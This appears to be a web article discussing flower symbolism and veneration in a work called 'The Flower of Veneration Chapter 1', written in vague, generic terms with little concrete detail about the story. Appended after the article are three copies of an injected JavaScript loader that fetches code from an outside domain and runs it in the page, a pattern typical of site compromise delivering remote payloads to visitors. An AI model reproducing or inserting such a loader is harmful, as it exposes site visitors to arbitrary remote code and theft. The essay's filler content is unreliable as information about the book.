In “The Flower of Veneration Chapter 1,” the symbolic significance of the flower takes center stage. Understanding the deeper meaning behind this floral emblem provides insight into the cultural and literary realms, while also shedding light on its role in veneration. This article explores the various dimensions of the flower’s importance within the narrative, as well as its broader implications for the story.
Understanding the Symbolism of the Flower
Delving into the symbolism of the flower allows us to uncover its hidden layers of meaning. Throughout history, cultures around the world have assigned great significance to various flowers, making them potent vehicles for expression. The intricate cultural associations surrounding this particular flower make it a captivating subject of study.
As we explore the symbolism of the flower, we find that it transcends geographical boundaries and speaks to the universal human experience. Its allure lies in its ability to evoke a wide range of emotions and convey profound messages.
The Cultural Significance of the Flower
Within different cultures, the flower holds varying degrees of importance due to the values and beliefs unique to each society. In some ancient civilizations, the flower was revered as a sacred object, embodying qualities such as purity, beauty, and renewal. Its delicate petals became powerful symbols of life’s fleeting nature and the ephemeral essence of existence.
For example, in ancient Egypt, the lotus flower held great significance. It was a symbol of rebirth and regeneration, as it would emerge from the muddy waters of the Nile River each day, blooming anew. The lotus was also associated with the sun god, Ra, and was believed to represent the sun’s journey across the sky.
In other cultures, the flower symbolizes love, passion, and devotion. It serves as a token of affection, often exchanged between individuals as a means of emotional connection. The act of giving and receiving the flower takes on a profound significance, reinforcing the bond between two souls.
In Japanese culture, the cherry blossom holds deep symbolic meaning. It represents the transient nature of life and the beauty found in impermanence. The annual blooming of cherry blossoms, known as hanami, is celebrated with great enthusiasm, as people gather to appreciate the fleeting beauty of these delicate flowers.
The Flower in Literature and Art
Across different artistic disciplines, the flower has left an indelible mark. In literature, renowned authors have utilized the flower as a literary device, imbuing their stories with deeper meaning. From classic novels to contemporary works, the flower has been employed to convey themes such as hope, innocence, and the complexities of human emotions.

One notable example is William Shakespeare’s play “Romeo and Juliet,” where the rose is used as a symbol of love. In the famous balcony scene, Juliet muses, “What’s in a name? That which we call a rose by any other name would smell as sweet.” Here, Shakespeare suggests that love is not defined by names or labels, but rather by the essence of the emotion itself.
The realm of visual arts also bears testament to the flower’s enduring presence. Painters, sculptors, and photographers have sought to capture its ethereal beauty and evoke emotions through their artistic interpretations. The flower’s transient nature often serves as a metaphor for the fleeting moments and fragile beauty found in life.
In Claude Monet’s iconic series of water lilies, he portrays the flower in various stages of bloom, capturing the ever-changing nature of existence. The vibrant colors and delicate brushstrokes invite viewers to contemplate the passage of time and the impermanence of all things.
From Vincent van Gogh’s sunflowers to Georgia O’Keeffe’s close-up depictions of flowers, artists throughout history have found inspiration in the flower’s intricate details and symbolic power.
As we delve deeper into the symbolism of the flower, we realize that its significance extends far beyond its physical form. It serves as a bridge between cultures, a language of emotions, and a source of inspiration for countless artists and writers. The flower’s enduring appeal lies in its ability to touch the human soul and evoke a sense of wonder and beauty in the world.
The Role of Veneration in Society
Veneration, a fundamental aspect of human existence, plays a crucial role in shaping societies and individual psyches. Expanding our understanding of the psychology and societal implications of veneration provides valuable insights into the broader significance of the flower in “The Flower of Veneration: Chapter 1.”
The Psychological Aspects of Veneration
Veneration is a deeply ingrained psychological phenomenon that reflects our propensity to idolize and worship certain objects or concepts. Psychologists argue that this inclination stems from our innate desire for security, meaning, and the need to find something to believe in. When analyzing the flower’s role in veneration, exploring the underlying psychological aspects becomes paramount.
Within the narrative, the flower’s symbolism evokes intense emotions, drawing characters and readers alike into its mesmerizing allure. It serves as an anchor for their beliefs, offering solace, inspiration, and an escape from the harsh realities of their existence. As the story progresses, the flower’s psychological impact on the characters becomes increasingly evident.
The Societal Impact of Veneration
At a societal level, veneration often exerts a powerful influence on cultural norms and values, shaping the fabric of communities. The act of collectively venerating an object or idea can forge a sense of unity and cohesion among individuals, creating a shared sense of purpose and identity.
Within the context of the flower in “The Flower of Veneration: Chapter 1,” the societal impact of veneration becomes entwined with the narrative’s central themes. The flower’s symbolic potency catalyzes various conflicts and dilemmas, as different factions vie for control and attempt to harness its power for their own agendas.
The Connection Between the Flower and Veneration
Examining the intricate connection between the flower and veneration sheds light on the complex interplay between these two intertwined concepts. It unravels the diverse interpretations and multifaceted nature of the flower’s symbolism, exploring its parallels with the act of devout veneration.
Interpreting the Symbolism
Interpreting the symbolism of the flower requires a nuanced understanding of its cultural and literary entanglements. Different characters within “The Flower of Veneration: Chapter 1” may perceive the flower’s symbolism in distinct ways, influenced by their unique backgrounds and experiences. Unveiling these divergent interpretations enhances our appreciation of the complex narrative dynamics.
The Flower as an Object of Veneration
Within the fictional realm, the flower becomes the object of veneration for numerous characters. They project their hopes, fears, and dreams onto the flower, imbuing it with an almost mystical aura. The flower’s enigmatic presence becomes a focal point, driving the actions and motivations of those who worship it.
The Narrative Significance of the Flower in Chapter 1
While the flower’s narrative significance extends throughout “The Flower of Veneration,” Chapter 1 lays the groundwork for its future development. This section explores how the flower is introduced in the story and examines its role in shaping character development and reader engagement.
The Flower’s Introduction in the Story
In Chapter 1, the flower emerges as a pivotal element from the outset. Its introduction sets the tone for subsequent events, cultivating an air of mystery and anticipation. Through vivid descriptions and evocative imagery, the author invites readers into a world intertwined with the flower’s allure.
The flower’s initial portrayal hints at its immense power and the potential it holds within the narrative. Its striking presence serves as a catalyst for the characters’ journeys, propelling them towards dramatic encounters and unforeseen consequences.
The Flower’s Role in Character Development
As the story unfolds, the flower assumes a significant role in character development. It acts as a mirror, reflecting the desires, fears, and weaknesses of the individuals who encounter it. The flower becomes a transformative force, unveiling hidden facets of the characters’ psyches and forcing them to confront their innermost truths.
Furthermore, the flower’s influence extends beyond individual character arcs, seeping into the relationships among the protagonists. Their collective experiences with the flower shape their interactions, forging alliances, and testing loyalties.
The Broader Implications of the Flower of Veneration
Beyond its immediate narrative function, the flower in “The Flower of Veneration: Chapter 1” hints at broader implications and potential future developments. Unraveling the flower’s secrets and anticipating its significance in subsequent chapters enhances our understanding of the overarching story.
The Flower’s Potential Future Role in the Story
The flower’s introduction in Chapter 1 foreshadows its future relevance and impact on the unfolding plot. Its symbolic allure suggests that the flower will become a focal point of escalating conflicts and pivotal events, propelling the narrative towards climactic moments. Anticipating its future role heightens readers’ engagement and keeps them invested in the story’s progression.
The Flower as a Recurring Motif
Throughout “The Flower of Veneration,” the flower emerges as a recurring motif, weaving its way through different storylines and character arcs. Its recurrence reinforces its thematic significance, serving as a unifying thread that ties together diverse narrative threads. As the story unfolds, the flower’s recurrent appearance offers new layers of symbolism and invites readers to ponder its deeper meaning.
As “The Flower of Veneration: Chapter 1” draws readers into its narrative tapestry, the flower emerges as a tantalizing symbol that encapsulates profound emotions, cultural significance, and veneration. Its presence casts a spell, guiding readers through a multidimensional exploration of human nature, society, and the transformative power of symbols.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();





